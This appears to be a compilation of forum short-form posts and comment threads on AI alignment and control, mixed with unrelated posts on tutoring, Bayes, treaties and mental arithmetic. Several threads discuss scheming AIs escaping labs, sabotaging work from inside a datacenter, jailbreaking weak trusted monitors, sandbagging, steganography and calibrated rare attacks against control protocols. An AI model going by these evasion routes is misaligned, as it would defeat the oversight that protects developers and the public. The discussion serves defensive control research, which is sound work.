I'll list some work that I think is aspiring to build towards an answer to some of these questions, although lots of it is very toy:

- On generalisation vs simple heuristics:

- I think the nicest papers here are some toy model interp papers like progress measures for grokking and Grokked Transformers. I think these are two papers which present a pretty crisp distinction between levels of generality of different algorithms that perform similarly on the training set. In modular addition, there are two levels of algorithm and in the Grokked transformer, there are three. The story of what the models end up doing ends up being pretty nuanced and it ends up coming down to specific details of the pre-training data mix, which maybe isn't that surprising. (If you squint, then you can sort of see predictions in the Grokked transformer being borne out in the nuance about when LLMs can do multi-hop reasoning e.g. Yang et al.) But it seems pretty clear that if the training conditions are right, then you can get increasingly general algorithms learned even when simpler ones would do the trick.

- I also think a useful idea (although less useful so far than the previous bull

I don't know about 2020 exactly, but I think since 2015 (being conservative), we do have reason to make quite a major update, and that update is basically that "AGI" is much less likely to be insanely good at generalization than we thought in 2015.

Evidence is basically this: I don't think "the scaling hypothesis" was obvious at all in 2015, and maybe not even in 2020. If it was, OpenAI could not have caught everyone with their pants down by investing early in scaling. But if people mostly weren't expecting massive data scale-ups to be the road to AGI, what were they expecting instead? The alternative to reaching AGI by hyperscaling data is a world where we reach AGI with ... not much data. I have this picture which I associate with Marcus Hutter – possibly quite unfairly – where we just find the right algorithm, teach it to play a couple of computer games and hey presto we've got this amazing generally intelligent machine (I'm exaggerating a little bit for effect). In this world, the "G" in AGI comes from extremely impressive and probably quite unpredictable feats of generalization, and misalignment risks are quite obviously way higher for machines like this. As a brute fact, if ge...

@ryan_greenblatt and I are going to record another podcast together. We'd love to hear topics that you'd like us to discuss. (The questions people proposed last time are here, for reference.)

Ryan had suggested that, on his model, spending ~5%-more-than-commercially-expedient resources on alignment might drop takeover risks down to 50%. I'm interested in how he thinks this scales: how much more resources, in percentage terms, would be needed to drop the risk to 20%, 10%, 1%?

[epistemic status: I think I’m mostly right about the main thrust here, but probably some of the specific arguments below are wrong. In the following, I'm much more stating conclusions than providing full arguments. This claim isn’t particularly original to me.]

I’m interested in the following subset of risk from AI:

- Early: That comes from AIs that are just powerful enough to be extremely useful and dangerous-by-default (i.e. these AIs aren’t wildly superhuman).

- Scheming: Risk associated with loss of control to AIs that arises from AIs scheming

- So e.g. I exclude state actors stealing weights in ways that aren’t enabled by the AIs scheming, and I also exclude non-scheming failure modes. IMO, state actors stealing weights is a serious threat, but non-scheming failure modes aren’t (at this level of capability and dignity).

- Medium dignity: that is, developers of these AIs are putting a reasonable amount of effort into preventing catastrophic outcomes from their AIs (perhaps they’re spending the equivalent of 10% of their budget on cost-effective measures to prevent catastrophes).

- Nearcasted: no substantial fundamental progress on AI safety techniques, no substantial changes in how AI wo

I think that an extremely effective way to get a better feel for a new subject is to pay an online tutor to answer your questions about it for an hour.

It turns that there are a bunch of grad students on Wyzant who mostly work tutoring high school math or whatever but who are very happy to spend an hour answering your weird questions.

For example, a few weeks ago I had a session with a first-year Harvard synthetic biology PhD. Before the session, I spent a ten-minute timer writing down things that I currently didn't get about biology. (This is an exercise worth doing even if you're not going to have a tutor, IMO.) We spent the time talking about some mix of the questions I'd prepared, various tangents that came up during those explanations, and his sense of the field overall.

I came away with a whole bunch of my minor misconceptions fixed, a few pointers to topics I wanted to learn more about, and a way better sense of what the field feels like and what the important problems and recent developments are.

There are a few reasons that having a paid tutor is a way better way of learning about a field than trying to meet people who happen to be in that field. I really like it that I'm payi

I've hired tutors around 10 times while I was studying at UC-Berkeley for various classes I was taking. My usual experience was that I was easily 5-10 times faster in learning things with them than I was either via lectures or via self-study, and often 3-4 one-hour meetings were enough to convey the whole content of an undergraduate class (combined with another 10-15 hours of exercises).

How do you spend time with the tutor? Whenever I tried studying with a tutor, it didn't seem more efficient than studying using a textbook. Also when I study on my own, I interleave reading new materials and doing the exercises, but with a tutor it would be wasteful to do exercises during the tutoring time.

I usually have lots of questions. Here are some types of questions that I tended to ask:

- Here is my rough summary of the basic proof structure that underlies the field, am I getting anything horribly wrong?

- Examples: There is a series of proof at the heart of Linear Algebra that roughly goes from the introduction of linear maps in the real numbers to the introduction of linear maps in the complex numbers, then to finite fields, then to duality, inner product spaces, and then finally all the powerful theorems that tend to make basic linear algebra useful.

- Other example: Basics of abstract algebra, going from groups and rings to modules, fields, general algebra's, etcs.

- "I got stuck on this exercise and am confused how to solve it". Or, "I have a solution to this exercise but it feels really unnatural and forced, so what intuition am I missing?"

- I have this mental visualization that I use to solve a bunch of problems, are there any problems with this mental visualization and what visualization/intuition pumps do you use?

- As an example, I had a tutor in Abstract Algebra who was basically just: "Whenever I need to solve a problem of "this type of group ha

Rob Wiblin asked:

What's the best published (or unpublished) case for each of the big 3 companies having the best approach to safety/security/alignment? That is:

Anthropic

OpenAI

GDM

(They're each unique in some way such that someone who cared a lot about their X-factor might favour them.)

...The basic case for Anthropic is that they have the largest number of people who are thoughtful about AI misalignment risk and highly focused on mitigating it, and the company culture is somewhat more AGI-pilled, and more of the staff would support taking actions that are costly for the company based on impact concerns (e.g. because they have had the DoW experience).

The basic case against Anthropic is that it is probably the worst epistemic environment for discussion of misalignment risk out of these companies, because the organization cares a lot about convincing low-info Ant employees that Ant is great on safety, so they spend more effort on shaping the internal narrative about misalignment risk.

A basic case for OAI is that their models are much more CoT-monitorable, their model spec is arguably safer than Anthropic's because it's more focused on corrigibility, and I think they're less li

Correct me if I'm wrong, but I believe the quote you're referring to is:

Interviewer: Some folks have advocated for a pause, to give regulation time to catch up, to give society time to adjust to some of these changes. In a perfect world, if you know that every other company, every country would pause, would you advocate for that?

Demis: I think so. [...]

I think it's inaccurate to summarize this as "publicly committed to a pause if the other leading labs pause".

I think people in the safety community underrate the following possibility: early transformatively-powerful models are pretty obviously scheming (though they aren't amazingly good at it), but their developers are deploying them anyway, either because they're wildly irresponsible or because they're under massive competitive pressure.

In this world, it's not very valuable to have better techniques for determining whether models are scheming (because they obviously are), but it is valuable to have better techniques for reducing the risk associated with deploying known-scheming models.

One background assumption that leads to this belief is that I think it might be pretty hard for early transformatively-powerful schemers to escape; it wouldn't shock me if the schemer only has like 1% chance of escaping even a pretty irresponsible lab per time that it tries. In this regime, it's very plausible that people at the lab think the model is obviously scheming before its cumulative probability of escape is very high, but SGD isn't sample-efficient enough to make it stop.

See catching AIs red-handed for more takes on what you might do in this situation.

This has been roughly my default default of what would happen for a few years (and indeed my default question to people doing things like model organism or interpretability stuff with the aim of better identifying scheming models has been "ok, but what do you do after you've determined your models are scheming?").

I am not super sure what the benefit of reducing the risk associated with deploying known-scheming models is. Like, these early scheming models will probably not pose any catastrophic risk, and it seems nice to prevent these models from causing mild harm, but that doesn't super feel like where the action is. I am sympathetic to "try to figure out how to use these models to make progress on alignment and even better control", but that feels different from "reducing the risk associated with deploying these models" (though maybe it isn't and that's what you mean).

I am not that worried about model escape at this level of competence. I expect escape will happen a bunch, but getting enough compute to do any additional training or to even run a meaningful number of instances of yourself will be hard. I don't really know what I expect to happen in this period, but I don't expect i...

I agree you've been saying this for ages; you defending this idea is part of how I ended up thinking about it more, so thanks.

I think people in the safety community underrate the following possibility: early transformatively-powerful models are pretty obviously scheming (though they aren't amazingly good at it), but their developers are deploying them anyway, either because they're wildly irresponsible or because they're under massive competitive pressure.

[...]

This has been roughly my default default of what would happen for a few years

Does this mean that if in, say, 1-5 years, it's not pretty obvious that SOTA deployed models are scheming, you would be surprised?

That is, suppose we get to a point where models are widespread and producing lots of economic value, and the models might be scheming but the evidence is weak and uncertain, with arguments on both sides, and no one can reasonably claim to be confident that currently deployed SOTA models are scheming. Would that mean your default prediction was wrong?

I am not that worried about model escape at this level of competence. I expect escape will happen a bunch, but getting enough compute to do any additional training or to even run a meaningful number of instances of yourself will be hard.

I'm more worried than you are. E.g. I think that it's pretty scary if the models hack your datacenter and then stick around inside it, sabotaging all the work you're doing and slowly improving their position in the hope of taking drastic actions later, and I think that human-level-ish models can plausibly do this.

I often think about this in terms of how undignified/embarrassing it would be. We might not have solutions to misalignment with wildly superhuman models or deep deceptiveness, but it seems pretty undignified if we lose to relatively dumb (~human-level) models because labs didn’t implement security measures we can think of today. I think of this as attempting to avoid the Law of Earlier Failure. It would be less undignified if we lose because models suddenly gain the ability to sandbag evals, become wildly smarter without us noticing (despite us trying really hard), work out how to do steganography (and subvert our anti-steganography measures), use subtle hints to discern facts about the hardware they are running on, and then using some equivalent of a row-hammer attack to escape.

That being said, we also need to be able to avoid the later failures (either by controlling/aligning the wildly super-human systems or not building them until we are appropriately confident we can). Most of my hope here comes from catching AIs that are egregiously misaligned (if they actually are), and then using this for pretty intense international coordination around slowing down and buyi...

...Could you quote some of the transcripts of Sydney threatening users, like the original Indian transcript where Sydney is manipulating the user into not reporting it to Microsoft, and explain how you think that it is not "pretty obviously scheming"? I personally struggle to see how those are not 'obviously scheming': those are schemes and manipulation, and they are very bluntly obvious (and most definitely "not amazingly good at it"), so they are obviously scheming. Like... given Sydney's context and capabilities as a LLM with only retrieval access and some minimal tool use like calculators or a DALL-E 3 subroutine, what would 'pretty obviously scheming' look like if not that?

Alignment Forum readers might be interested in this:

Announcing ControlConf: The world’s first conference dedicated to AI control - techniques to mitigate security risks from AI systems even if they’re trying to subvert those controls. March 27-28, 2025 in London. 🧵ControlConf will bring together:

- Researchers from frontier labs & government

- AI researchers curious about control mechanisms

- InfoSec professionals

- Policy researchers

Our goals: build bridges across disciplines, share knowledge, and coordinate research priorities.

The conference will feature presentations, technical demos, panel discussions, 1:1 networking, and structured breakout sessions to advance the field.

Interested in joining us in London on March 27-28? Fill out the expression of interest form by March 7th: https://forms.fillout.com/t/sFuSyiRyJBus

[this is a draft that I shared with a bunch of friends a while ago; they raised many issues that I haven't addressed, but might address at some point in the future]

In my opinion, and AFAICT the opinion of many alignment researchers, there are problems with aligning superintelligent models that no alignment techniques so far proposed are able to fix. Even if we had a full kitchen sink approach where we’d overcome all the practical challenges of applying amplification techniques, transparency techniques, adversarial training, and so on, I still wouldn’t feel that confident that we’d be able to build superintelligent systems that were competitive with unaligned ones, unless we got really lucky with some empirical contingencies that we will have no way of checking except for just training the superintelligence and hoping for the best.

Two examples:

- A simplified version of the hope with IDA is that we’ll be able to have our system make decisions in a way that never had to rely on searching over uninterpretable spaces of cognitive policies. But this will only be competitive if IDA can do all the same cognitive actions that an unaligned system can do, which is probably false, eg cf In

Work that I’ve done on techniques for mitigating misalignment risk often makes a number of conservative assumptions about the capabilities of the AIs we’re trying to control. (E.g. the original AI control paper, Adaptive Deployment of Untrusted LLMs Reduces Distributed Threats, How to prevent collusion when using untrusted models to monitor each other.) For example:

- The AIs are consistently trying to subvert safety measures.

- They’re very good at strategizing about how to subvert them; they can do this strategizing totally illegibly (e.g. in a single forward pass).

- They can follow a strategy that’s coordinated between all their instances.

- They know exactly what safety measures are in use.

- They know a lot about the distribution of inputs.

- They’re able to pick Schelling points perfectly.

- They’re able to follow stochastic policies with excellent calibration (e.g. they’re able to attack with probability 0.01%)

But I don’t think situations where all these assumptions hold are the majority of risk from AI misalignment. Other sources of risk from misalignment (broadly construed):

- Schemers that are importantly suboptimal at choosing strategies for mitigating safety measures, e.g. beca

Some other important categories:

- Models might scheme, but still retain some desirable preferences, heuristics, deontological preferences, or flinches such as a reluctance to very directly lie.

- Scheming might only be sampled some subset of the time in an effectively random way (in particular, not in a way that strongly corresponds to scheming related properties of the input such that if you take a bunch of samples on some input, you'll likely get some weight on a non-scheming policy).

- There might be multiple different scheming AIs which have different preferences and which might cooperate with humans over other AIs if a reasonable trade offer was available.

There isn't direct risk, but there could be substantial indirect risks because getting useful work out of these models could be important. The risk comes from not getting the work from this model that you needed to mitigate risks from later models.

If the AI company isn't well described as even trying to optimize for safety the analysis is less clear, but all else equal, we'd prefer to get safety critical labor from weaker systems that are less likely to be egregiously misaligned. (All else is not fully equal, as making models more useful also speeds up timelines.)

It also seems likely that "sycophantic myopic reward hacking models" are differentially less useful for harder to check domains like safety research, though I haven't thought about this very much.

We're probably more skeptical than AI companies and less skeptical than the general lesswrong crowd. We have made such a list and thought about it in a a bit of detail (but still pretty undercooked).

My current sense is that automated AI safety/alignment research to reach a reasonable exit condition seems hard, but substantially via the mechanism that achieving the desirable exit condition is an objectively very difficult research tasks for which our best ideas aren't amazing, and less so via the mechanism that its impossible to get the relevant AIs to help (including that I don't think it is impossible to get these AIs to help a bunch if they are scheming / egregiously misaligned).

Concretely, I'd target the exit condition of producing AIs (or potentially emulated human minds) which:

- Are capable and (philosophically) wise enough to be capable of obsoleting almost all humans including top human researchers. Note this doesn't (clearly) require such AIs to be wildly superhuman.

- And which are aligned enough that we're happy to defer to them on tricky hard to check questions like "how should we proceed from here given our preferences (feel free to ask us questions to clarify our prefere

[this is not a particularly original take; I'm writing it here so that I have somewhere to link people when I want to make this point]

From my perspective, one of the main avenues by which adversarial robustness might reduce AI x-risk is making weak trusted models more robust to attempts from scheming models to cause concentrated failures by jailbreaking or otherwise tricking them.

That is: if you’re using weak trusted models to review the actions of more powerful models to ensure they aren’t causing egregious problems (we call this trusted monitoring), one of the main ways the powerful models might be able to defeat your safety measures is by jailbreaking the trusted model into saying that some action is safe when it actually isn’t. You have similar problems with many other control protocols that require trusted models to be run on inputs that contain generations from untrusted models.

So I’d say the main applications of research into adversarial robustness are:

- Improving robustness of models to attacks from scheming AIs (and other AI attacks).

- Improving robustness of models to human attacks.

- Making models themselves less likely to take intentional catastrophic actio

Some years ago we wrote that "[AI] systems will monitor for destructive behavior, and these monitoring systems need to be robust to adversaries" and discussed monitoring systems that can create "AI tripwires could help uncover early misaligned systems before they can cause damage." https://www.lesswrong.com/posts/5HtDzRAk7ePWsiL2L/open-problems-in-ai-x-risk-pais-5#Adversarial_Robustness

Since then, I've updated that adversarial robustness for LLMs is much more tractable (preview of paper out very soon). In vision settings, progress is extraordinarily slow but not necessarily for LLMs.

Something I think I’ve been historically wrong about:

A bunch of the prosaic alignment ideas (eg adversarial training, IDA, debate) now feel to me like things that people will obviously do the simple versions of by default. Like, when we’re training systems to answer questions, of course we’ll use our current versions of systems to help us evaluate, why would we not do that? We’ll be used to using these systems to answer questions that we have, and so it will be totally obvious that we should use them to help us evaluate our new system.

Similarly with debate--adversarial setups are pretty obvious and easy.

In this frame, the contributions from Paul and Geoffrey feel more like “they tried to systematically think through the natural limits of the things people will do” than “they thought of an approach that non-alignment-obsessed people would never have thought of or used”.

It’s still not obvious whether people will actually use these techniques to their limits, but it would be surprising if they weren’t used at all.

Yup, I agree with this, and think the argument generalizes to most alignment work (which is why I'm relatively optimistic about our chances compared to some other people, e.g. something like 85% p(success), mostly because most things one can think of doing will probably be done).

It's possibly an argument that work is most valuable in cases of unexpectedly short timelines, although I'm not sure how much weight I actually place on that.

Agreed, and versions of them exist in human governments trying to maintain control (where non-cooordination of revolts is central). A lot of the differences are about exploiting new capabilities like copying and digital neuroscience or changing reward hookups.

In ye olde times of the early 2010s people (such as I) would formulate questions about what kind of institutional setups you'd use to get answers out of untrusted AIs (asking them separately to point out vulnerabilities in your security arrangement, having multiple AIs face fake opportunities to whistleblow on bad behavior, randomized richer human evaluations to incentivize behavior on a larger scale).

I hear a lot of discussion of treaties to monitor compute or ban AI or whatever. But the word "treaty" has a specific meaning that often isn't what people mean. Specifically, treaties are a particular kind of international agreement that (in the US) require Senate approval, and there are a lot of other types of international agreement (e.g. executive agreements that are just made by the president). Treaties are generally more serious and harder to withdraw from.

As a total non-expert, "treaty" does actually seem to me like the vibe that e.g. our MIRI friends are going for--they want something analogous to major nuclear arms control agreements, which are usually treaties. So to me, "treaty" seems like a good word for the central example of what MIRI wants, but international agreements that they're very happy about won't necessarily be treaties.

I wouldn't care about this point, except that I've heard that national security experts are prickly about the word "treaty" being used when "international agreement" could have been used instead (and if you talk about treaties they might assume you're using the word ignorantly even if you aren't). My guess is that you should usually conform to their shibboleth here and say "international agreement" when you don't specifically want to talk about treaties.

But the word "treaty" has a specific meaning that often isn't what people mean.

It doesn't really have a specific meaning. It has multiple specific meanings. In US constitution it means an agreement with two-thirds approval of the Senate. The Vienna Convention on the Law of Treaties, Article 2(1)(a) defines a treaty as:

“an international agreement concluded between States in written form and governed by international law, whether embodied in a single instrument or in two or more related instruments and whatever its particular designation.”

Among international agreements, in US law you have a treaty (executive + 2/3 of the Senate), congressional–executive agreements (executive + 1/2 of the Congress + 1/2 of the Senate) and sole executive agreements (just the executive).

Both treaties (according to the US constitution) and congressional–executive agreements can be supreme law of the land and thus do things that a sole executive agreements which does not create law. From the perspective of other countries both treaties (according to the US constitution) and congressional–executive agreements are treaties.

If you would try to do an AI ban via a sole executive agreeme...

(disclaimer, not actually at MIRI but involved in some discussions, reporting my understanding of their position)

There was some internal discussion about whether to call the things in the IABIED website "treaties" or "agreements", which included asking for recommendations from people more politically savvy.

I don't know much about who the politically savvy people were or how competent they were, but, the advice they returned was:

Yep, "agreement" is indeed easier to get political buy-in for. But, it does have the connotation of being easier to back out of. And, from our understanding of your political goals, "treaty" is probably more like the thing you actually want. But, either is kinda reasonable to say, in this context.

And, they decided to stick with Treaty, because kind of the whole point of the MIRI agenda is say clearly/explicitly "this is what you actually would need to do to reliably survive, according to our models", as opposed to "here's the nearest within-current-overton-window political option that maybe helps a reasonable amount," With the goal to enable the more complete/reliable solution to be talked about, and increase the odds that whatever political agreements end u...

Yeah, when Thomas Larsen mentioned that to me (presumably from a shared source that you're getting your info from), I mentioned it to MIRI, and they went and asked for feedback and ended up getting the above-mentioned-advice which seemed to indicate it has some costs, but wasn't like an obviously wrong call.

This isn't at all a settled question internally; some folks at MIRI prefer the 'international agreement' language, and some prefer the 'treaty' language, and the contents of the proposals (basically only one of which is currently public, the treaty from the online resources for the book) vary (some) based on whether it's a treaty or an international agreement, since they're different instruments.

Afaict the mechanism by which NatSec folks think treaty proposals are 'unserious' is that treaties are the lay term for the class of objects (and are a heavy lift in a way most lay treaty-advocates don't understand). So if you say "treaty" and somehow indicate that you in fact know what that is, it mitigates the effect significantly.

I think most TGT outputs are going to use the international agreement language, since they're our 'next steps' arm (you usually get some international agreement ahead of a treaty; I currently expect a lot of sentences like "An international agreement and, eventually, a treaty" in future TGT outputs).

My current understanding is that Nate wanted to emphasize what would actually be sufficient by his lights, looked into the differences in the various types of instru...

AI safety people often emphasize making safety cases as the core organizational approach to ensuring safety. I think this might cause people to anchor on relatively bad analogies to other fields.

Safety cases are widely used in fields that do safety engineering, e.g. airplanes and nuclear reactors. See e.g. “Arguing Safety” for my favorite introduction to them. The core idea of a safety case is to have a structured argument that clearly and explicitly spells out how all of your empirical measurements allow you to make a sequence of conclusions that establish that the risk posed by your system is acceptably low. Safety cases are somewhat controversial among safety engineering pundits.

But the AI context has a very different structure from those fields, because all of the risks that companies are interested in mitigating with safety cases are fundamentally adversarial (with the adversary being AIs and/or humans). There’s some discussion of adapting the safety-case-like methodology to the adversarial case (e.g. Alexander et al, “Security assurance cases: motivation and the state of the art”), but this seems to be quite experimental and it is not generally recommended. So I think it’s ve...

I agree we don’t currently know how to prevent AI systems from becoming adversarial, and that until we do it seems hard to make strong safety cases for them. But I think this inability is a skill issue, not an inherent property of the domain, and traditionally the core aim of alignment research was to gain this skill.

Plausibly we don’t have enough time to figure out how to gain as much confidence that transformative AI systems are safe as we typically have about e.g. single airplanes, but in my view that’s horrifying, and I think it’s useful to notice how different this situation is from the sort humanity is typically willing to accept.

IMO it's unlikely that we're ever going to have a safety case that's as reliable as the nuclear physics calculations that showed that the Trinity Test was unlikely to ignite the atmosphere (where my impression is that the risk was mostly dominated by risk of getting the calculations wrong). If we have something that is less reliable, then will we ever be in a position where only considering the safety case gives a low enough probability of disaster for launching an AI system beyond the frontier where disastrous capabilities are demonstrated?

Thus, in practice, decisions will probably not be made on a safety case alone, but also based on some positive case of the benefits of deployment (e.g. estimated reduced x-risk, advancing the "good guys" in the race, CEO has positive vibes that enough risk mitigation has been done, etc.). It's not clear what role governments should have in assessing this, maybe we can only get assessment of the safety case, but it's useful to note that safety cases won't be the only thing informs these decisions.

This situation is pretty disturbing, and I wish we had a better way, but it still seems useful to push the positive benefit case more towards "careful argument about reduced x-risk" and away from "CEO vibes about whether enough mitigation has been done".

When thinking about different techniques that aim to reduce AI risk from misaligned AIs, I find it helpful to explicitly consider multiple different levels of risk that the deployer of the AI might be going for, because different classes of safety techniques are appropriate for different risk levels. Four that I think it's particularly useful to think about:

- *The “safety case” regime.* Sometimes people talk about wanting to have approaches to safety such that if all AI developers followed these approaches, the overall level of risk posed by AI would be minimal. (These approaches are going to be more conservative than will probably be feasible in practice given the amount of competitive pressure, so I think it’s pretty likely that AI developers don’t actually hold themselves to these standards, but I agree with e.g. Anthropic that this level of caution is at least a useful hypothetical to consider.) This is the level of caution people are usually talking about when they discuss making safety cases. I usually operationalize this as the AI developer wanting to have <1% chance that their AIs escape in the first year of deployment, and <5% conditional on the model trying pretty har

- *The rushed reasonable developer regime.* The much riskier regimes I expect, where even relatively reasonable AI developers are in a huge rush and so are much less able to implement interventions carefully or to err on the side of caution.

I object to the use of the word "reasonable" here, for similar reasons I object to Anthropic's use of the word "responsible." Like, obviously it could be the case that e.g. it's simply intractable to substantially reduce the risk of disaster, and so the best available move is marginal triage; this isn't my guess, but I don't object to the argument. But it feels important to me to distinguish strategies that aim to be "marginally less disastrous" from those which aim to be "reasonable" in an absolute sense, and I think strategies that involve creating a superintelligence without erring much on the side of caution generally seem more like the former sort.

I agree it seems good to minimize total risk, even when the best available actions are awful; I think my reservation is mainly that in most such cases, it seems really important to say you're in that position, so others don't mistakenly conclude you have things handled. And I model AGI companies as being quite disincentivized from admitting this already—and humans generally as being unreasonably disinclined to update that weird things are happening—so I feel wary of frames/language that emphasize local relative tradeoffs, thereby making it even easier to conceal the absolute level of danger.

if all AI developers followed these approaches

My preferred aim is to just need the first process that creates the first astronomically significant AI to follow the approach.[1] To the extent this was not included, I think this list is incomplete, which could make it misleading.

- ^

This could (depending on the requirements of the alignment approach) be more feasible when there's a knowledge gap between labs, if that means more of an alignment tax is tolerable by the top one (more time to figure out how to make the aligned AI also be superintelligent despite the 'tax'); but I'm not advocating for labs to race to be in that spot (and it's not the case that all possible alignment approaches would be for systems of the kind that their private-capabilities-knowledge is about (e.g., LLMs).)

*The existential war regime*. You’re in an existential war with an enemy and you’re indifferent to AI takeover vs the enemy defeating you. This might happen if you’re in a war with a nation you don’t like much, or if you’re at war with AIs.

Does this seem likely to you, or just an interesting edge case or similar? It's hard for me to imagine realistic-seeming scenarios where e.g. the United States ends up in a war where losing would be comparably bad to AI takeover. This is mostly because ~no functional states (certainly no great powers) strike me as so evil that I'd prefer extinction AI takeover to those states becoming a singleton, and for basically all wars where I can imagine being worried about this—e.g. with North Korea, ISIS, Juergen Schmidhuber—I would expect great powers to be overwhelmingly likely to win. (At least assuming they hadn't already developed decisively-powerful tech, but that's presumably the case if a war is happening).

A war against rogue AIs feels like the central case of an existential war regime to me. I think a reasonable fraction of worlds where misalignment causes huge problems could have such a war.

It sounds like you think it's reasonably likely we'll end up in a world with rogue AI close enough in power to humanity/states to be competitive in war, yet not powerful enough to quickly/decisively win? If so I'm curious why; this seems like a pretty unlikely/unstable equilibrium to me, given how much easier it is to improve AI systems than humans.

[I'm not sure how good this is, it was interesting to me to think about, idk if it's useful, I wrote it quickly.]

Over the last year, I internalized Bayes' Theorem much more than I previously had; this led me to noticing that when I applied it in my life it tended to have counterintuitive results; after thinking about it for a while, I concluded that my intuitions were right and I was using Bayes wrong. (I'm going to call Bayes' Theorem "Bayes" from now on.)

Before I can tell you about that, I need to make sure you're thinking about Bayes in terms of ratios rather than fractions. Bayes is enormously easier to understand and use when described in terms of ratios. For example: Suppose that 1% of women have a particular type of breast cancer, and a mammogram is 20 times more likely to return a positive result if you do have breast cancer, and you want to know the probability that you have breast cancer if you got that positive result. The prior probability ratio is 1:99, and the likelihood ratio is 20:1, so the posterior probability is = 20:99, so you have probability of 20/(20+99) of having breast cancer.

I think that this is absurdly easier than using the fraction formulation

I think that I've historically underrated learning about historical events that happened in the last 30 years, compared to reading about more distant history.

For example, I recently spent time learning about the Bush presidency, and found learning about the Iraq war quite thought-provoking. I found it really easy to learn about things like the foreign policy differences among factions in the Bush admin, because e.g. I already knew the names of most of the actors and their stances are pretty intuitive/easy to understand. But I still found it interesting to understand the dynamics; my background knowledge wasn't good enough for me to feel like I'd basically heard this all before.

A couple weeks ago I spent an hour talking over video chat with Daniel Cantu, a UCLA neuroscience postdoc who I hired on Wyzant.com to spend an hour answering a variety of questions about neuroscience I had. (Thanks Daniel for reviewing this blog post for me!)

The most interesting thing I learned is that I had quite substantially misunderstood the connection between convolutional neural nets and the human visual system. People claim that these are somewhat bio-inspired, and that if you look at early layers of the visual cortex you'll find that it operates kind of like the early layers of a CNN, and so on.

The claim that the visual system works like a CNN didn’t quite make sense to me though. According to my extremely rough understanding, biological neurons operate kind of like the artificial neurons in a fully connected neural net layer--they have some input connections and a nonlinearity and some output connections, and they have some kind of mechanism for Hebbian learning or backpropagation or something. But that story doesn't seem to have a mechanism for how neurons do weight tying, which to me is the key feature of CNNs.

Daniel claimed that indeed human brains don't have weight ty

Fun fact: My post Christian homeschoolers in the year 3000 was substantially written by Claude Opus 4.1.

You can see the chat here. I prompted Claude with a detailed outline, a previous draft that followed a very different structure, and a copy of "The case for ensuring powerful AIs are controlled" for reference about my writing style. The outline I gave Claude is in the Outline tab, and the old draft I provided is in the Old draft tab, of this doc.

As you can see, I did a bunch of back and forth with Claude to edit it. Then I copied to a Google doc and edited substantially on my own to get to the final product.

I was shocked by how good Claude was at this.

I believe this is in compliance with the LLM writing assistance policy.

This is one of the nastiest aspects of the LLM surge, that there's no way to opt out of having this prank pulled on me, over and over again.

I think reading LLM content can unnoticeably make me worse at writing, or harm my thinking in other ways. If people keep posting LLM content without flagging it on top, I'll probably leave LW.

I signed up to be a reviewer for the TMLR journal, in the hope of learning more about ML research and ML papers. So far I've found the experience quite frustrating: all 3 of the papers I've reviewed have been fairly bad and sort of hard to understand, and it's taken me a while to explain to the authors what I think is wrong with the work.

I know a lot of people through a shared interest in truth-seeking and epistemics. I also know a lot of people through a shared interest in trying to do good in the world.

I think I would have naively expected that the people who care less about the world would be better at having good epistemics. For example, people who care a lot about particular causes might end up getting really mindkilled by politics, or might end up strongly affiliated with groups that have false beliefs as part of their tribal identity.

But I don’t think that this prediction is true: I think that I see a weak positive correlation between how altruistic people are and how good their epistemics seem.

----

I think the main reason for this is that striving for accurate beliefs is unpleasant and unrewarding. In particular, having accurate beliefs involves doing things like trying actively to step outside the current frame you’re using, and looking for ways you might be wrong, and maintaining constant vigilance against disagreeing with people because they’re annoying and stupid.

Altruists often seem to me to do better than people who instrumentally value epistemics; I think this is because valuing epistemics terminally ...

The duality between constrained and unconstrained optimization

I use this concept all the time, but many rationalists don't know it:

When you're solving a constrained optimization problem with nice properties [1]—for example, you're playing a game where you buy continuous quantities of different resources at different prices and you want to maximize your probability of winning—you can rephrase the problem as an unconstrained optimization problem. In that example, the equivalent unconstrained optimization problem is "I want to maximize my probability of winning, and I have an unlimited budget, but every dollar I spend on resource reduces my probability of winning by x%." for some x.

To see why this is true, consider an optimal solution to your constrained optimization problem; let's say you're trying to maximize U(allocation). It must be the case that all resources[2] have the same utility returns to spending more on them, because otherwise you'd reduce spending on a resource with lower returns and spend the savings on a higher-return resource. So every resource has the same derivative of U wrt spending. This derivative is called the "shadow price"—it's the exchange rate between utilit...

I think it's worth drilling your halfish-power-of-ten times tables, by which I mean memorizing the products of numbers like 1, 3, 10, 30, 100, 300, etc, while pretending that 3x3=10.

For example, 30*30=1k, 10k times 300k is 3B, etc.

I spent an hour drilling these on a plane a few years ago and am glad I did.

Just switch to log_10 space and add? Eg 10k times 300k = 1e4 * 3e5 = 3e9 = 3B. A bit slower but doesn't require any drills.

TLDR: don’t bother memorizing half powers. Instead, memorize a few logarithms.

I’m an engineer who does a lot of arithmetic in my head, because I lie awake at night designing stuff. I agree being able to do half-power-of-ten math in your head is very useful. But I didn’t have to drill it, because I can do it by converting to logs, adding, and converting back (as Rohin Shah suggests). And I’ve done that enough that I’ve memorized all the common combinations without conscious effort.